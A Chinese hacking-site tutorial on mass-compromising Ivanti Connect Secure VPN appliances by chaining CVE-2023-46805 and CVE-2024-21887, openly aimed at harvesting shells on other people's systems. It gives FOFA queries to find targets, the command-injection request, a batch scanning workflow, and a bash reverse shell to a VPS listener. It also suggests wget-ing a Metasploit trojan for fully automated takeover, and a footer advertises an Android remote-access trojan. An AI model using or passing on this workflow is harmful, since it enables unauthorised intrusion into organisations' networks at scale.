前言:

感谢凌冰科技的空投稿,

前段时间,受委托,需要写一篇批量getshell抓鸡的教程。于是选择了struts2漏洞作为讲解对象。可是在测试、写教程的过程中,屡屡碰到安全设备的情况。如防特,F5,由于上头了,开始了为期三天的getshell,免杀制作测试,提权。经过不懈努力,全部失败在提权部分。经过一天的反思,决定放弃,重新挑选漏洞和目标。Struts2这种老洞能存在,要么被打过数次,要么就是有很新的安全设备。为了写本文章的目的,决定研究一个最近的洞,并以此为教程例子。

经过十次的脚本迭代,完整版的exp终于在今天弄完,开始以此为起点教授批量getshell。















注:下面几张图是上次失败教程部分截图, 。

推荐阅读:

好了,正文开始。



批量getshell,那必须提到网络空间测绘。比如fofa,shadon,本文使用fofa.

漏洞资产



lvanti Connect Secure,原名Pulse Connect Secure,是一款企业级远程访问解决方案。这个产品主要提供安全远程访问(VPN),多因素认证等功能。

它的页面长这样:

影响范围

Ivanti Connect Secure (9.x, 22.x)

Ivanti Policy Secure (9.x, 22.x)

漏洞介绍:

lvanti Connect Secure (9.x, 22.x)和vanti Policy Secure (9.x,22.x)的web组件中存在身份验证绕过漏洞(CVE-2023-46805)和命令注入漏洞(CVE-2024-21887),成功利用该漏洞链允许远程未经认证的攻击者以root权限执行任意操作系统命令,导致服务器失陷。

资产测绘:



Fofa使用下面语句可查找符合条件资产

body=”welcome.cgi?p=logo”

或

title==”Ivanti Connect Secure”body=”/dana-na/auth/url_default/welcome.cgi”

(感谢某沙雕的语法分享)。

我个人喜欢第二个语法,搜索结果更精确,但是资产更少

。



首先,fofa导出我们需要的资产。本次导出为500条数据。





此次exp为组合漏洞,漏洞POC

GET /api/v1/totp/user-backup-code/../../license/keys-status/%3b你自己的系统命令%3b HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36

Connection: close

Accept-Encoding: gzip, deflate



漏洞复现:发送如图数据包,DNSlog平台成功收到查询信息。证明存在系统命令注入。





将我们导出的数据保存为x.txt,因为有些数据为IP地址,requests模块无法正常发包。直接将IP地址补全为https格式,使部分存在漏洞的IP可以通过此exp进行攻击。







首先使用此命令

完成之后使用cheak.Py

python .\cheak.py .\x.txt

因为保存的数据中存在着好几个IP地址。

可以看看效果

使用-f指令读取文件,-o指令输出结果。

运行截图。其中,绿色存在可验证的漏洞,红色为发送payload失败的地址,并附带了失败原因。

文件夹里面也出现了对应的结果



得到漏洞地址,开始单独使用exp:

脚本里我内置了ID参数,并使用了argparse等库创建了一个shell终端并进行指令传参。



做做验证:



连接VPS:

监听9901端口。



bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/9901 0>&1

可以看到shell正常运行。

更换另一个漏洞地址测试:

监听另外一个端口:

同样成功getshell。

接下来就是重复这个过程,然后shell管理。推荐msf或者cs。

其实,直接生成msf马,放在服务器端,将我内置的执行代码ID改为wget木马然后执行,这样,扫描的过程中就可以做到msf getshell。这种才是真正的全自动getshell。这种思路,就留给兄弟们去开发了,我要跑路了,切记exp千万不要乱传,有问题在群里@我(空)或者群主。

工具下载:

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

![【实战测试]全新CraxsRat安卓远控来袭,自带免杀不报毒-X黑手网](https://cdn.x10001.com/2024/11/20241109185149961.png)

暂无评论内容